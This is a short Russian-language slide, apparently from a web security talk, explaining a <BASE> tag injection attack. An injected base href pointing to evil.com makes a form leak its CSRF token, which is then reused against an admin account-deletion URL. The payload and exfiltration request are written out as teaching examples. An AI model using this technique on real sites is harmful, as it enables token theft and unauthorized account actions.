 Пример 2
• Атака <BASE> jumping
<base href='http://evil.com/'> ← HTML-инъекция
<form action=‘create_folder.php'>
<input type=“hidden" name=“csrf_token“ value=“21312”>…
</form>
• Выполняется запрос
http://evil.com/create_folder.php?csrf_token=21312
• Использование полученного токена в другом
контексте
http://example.com/admin/delete_account.php?csrf_token=21312
4
 